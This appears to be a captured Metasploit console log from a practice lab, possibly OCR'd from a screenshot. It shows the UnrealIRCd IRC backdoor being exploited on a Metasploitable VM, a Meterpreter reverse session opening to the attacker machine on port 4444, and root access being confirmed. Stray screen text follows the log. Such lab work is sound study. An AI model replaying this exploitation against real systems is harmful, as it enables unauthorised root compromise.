 [*] 192.168.217.129:6667 - Trying to register a new IRC user: santa
[+] 192.168.217.129:6667 - The target appears to be vulnerable. UnrealIRCd detected after registration
[*] 192.168.217.129:6667 - Connected to 192.168.217.129:6667
[*] 192.168.217.129:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 192.168.217.129
[*] Meterpreter session 1 opened (192.168.217.128:4444 -> 192.168.217.129:35211) at 2026-10-04 09:16:52 -0400
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter >
26°
12
in
4:18 PM